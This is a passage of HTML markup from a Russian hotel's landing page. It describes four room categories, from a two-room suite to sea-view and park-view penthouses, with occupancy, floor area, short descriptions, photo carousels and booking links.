						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">ЛЮКС ДВУХКОМНАТНЫЙ</h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>5</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>35М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p><span style="font-weight: bold;">*Номера этой категории также есть во 2 корпусе</span><br /></p><p>Номер категории «Люкс двухкомнатный» — это сочетание качества, удобства и повышенного комфорта для всех членов семьи. </p><p>Изюминка номера - это панорамные окна и терраса с потрясающим видом на море и нашу аквазону. <br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://отель-московский.рф/booking/?tl-room=86430" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-btn-size-xl g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10420" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ededed;--fill-second: #ffffff;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10464" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ffffff;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color g-font-size-32" style="--color: var(--primary);">ДЖУНИОР</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>25м²</p></div>
	</div>
	</div></div>
					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;"><span style="color: rgb(117, 117, 117);font-weight: bold;">*Номера этой категории также есть в 3 корпусе</span></p><p style="text-align: justify;">Номера категории «Джуниор» - это отличный выбор для пары, небольшой семьи или близких друзей. Номера выполнены в современном стиле, имеют собственный балкон или террасу. Из номера открывается вид на ресторан и бассейн. </p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://отель-московский.рф/booking/?tl-room=86431" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-btn-type-outline g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/e44/e44ac65dc6517ef0d6cfbd6c8142cc90/IMG_3515ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/2f7/2f7a43eb50b37662e531e7dd5c2f7061/IMG_3515ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2657008" data-fileid2x="2657010" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/b16/b16b3319d99886f747a06a24ceea4a84/07_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/9b2/9b2dd3c29e5a4769960890d0d581d27e/07_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2657074" data-fileid2x="2657076" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/e5d/e5da8592bca09e3bce7b56bbac2d1cd9/05_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/73c/73c5671430d5ad9b296306e2564604de/05_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2657084" data-fileid2x="2657086" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/d2a/d2acfbb9ed800167e40f0034cb81b5f9/21_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/10d/10d35156d90942eb43b99abaeeb607ed/21_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2657066" data-fileid2x="2657068" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
</section></div><div id="b17114" class="block-wrapper block-26-5-separator"><div class="landing-block g-pt-0 g-pb-0 g-height-150--md g-height-70 g-fill-first g-fill-second g-my-minus-2" style="--fill-first: #ffffff;--fill-second: #ededed;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<path class="fill-first" d="M0 0H1100V2V3H1094.39L0 198V3V2V0Z" />
		<path class="fill-second " d="M5.61225 197H0V198V200H1100V198V197V2L5.61225 197Z" />
	</svg>
</div></div><div id="b17118" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/21a/21a34617bba8676dcb0cb24b0b2273c5/dtg_5455_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/775/775babe608a692047e6963340c1907da/dtg_5455_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4785576" data-fileid2x="4785578" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/4d4/4d418e525895e75ca909e1b45c19412f/dtg_5132_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/a91/a916e458aa5ebd8a86eb97c5fbadf642/dtg_5132_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4785596" data-fileid2x="4785598" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/38e/38ec4a41e7089959fad23baf31e27dee/dtg_5337_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/c8c/c8c0a8dc67c7ec88abedae9b456c499f/dtg_5337_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4785586" data-fileid2x="4785588" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/cec/cec5caf5be9b8914ee045be423402a46/dtg_8537_11zon_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/edf/edf223146ebead789caaa595b8634a18/dtg_8537_11zon_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5286950" data-fileid2x="5286952" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">ПЕНТХАУС МОРЕ</h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>86М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p>Номер категории «Пентхаус Море» — это сочетание качества, удобства и повышенного комфорта для всех членов семьи. Пентхаус оснащен собственной видовой террасой, площадью 50 квадратных метров, и персональным джакузи.
<br />
<br />Расположен на третьем этаже первого корпуса.<br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://отель-московский.рф/booking/?tl-room=288767" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-btn-size-xl g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b17160" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ffffff;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color g-font-size-32" style="--color: var(--primary);">ПЕНТХАУС ПАРК</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>86м²</p></div>
	</div>
	</div></div>
					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;">Сауна в номере? Почему бы и нет? Можем и джакузи предложить!
<br />
<br />Номер категории «Пентхаус Парк» — это самый комфортный вариант размещения для тех, кто хочет себе позволить всё и даже немного больше!
<br />У номеров этой категории есть своя терраса, с которой открывается вид на реликтовые заросли
<br />
<br />Номера расположены на третьем этаже первого корпуса.<br /></p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/booking/?" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-btn-type-outline g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/cbd/cbda79300aec07641df1201ada22ebd2/dtg_8571_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/750/750303557e7e41c613e3617f4b6af57e/dtg_8571_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5052364" data-fileid2x="5052366" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/6f8/6f8fb52991194bec9f3e2590f1ee491b/dtg_8588penthouse_1_1_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/14d/14d63ee0967ba7d9aa5590cc867c02d9/dtg_8588penthouse_1_1_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5052508" data-fileid2x="5052506" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/579/579339cc31756d113e95a6ca99a207de/dtg_8277_1_4_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/aee/aee49c2d3989a90ac688b1d4afd41c79/dtg_8277_1_4_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5052624" data-fileid2x="5052626" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/5df/5dfcddf0fbb536c329c2804ff3c6c7fa/dtg_8347_1_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/234/234de4dbc5b62ee766890202421420bc/dtg_8347_1_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="5052644" data-fileid2x="5052646" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
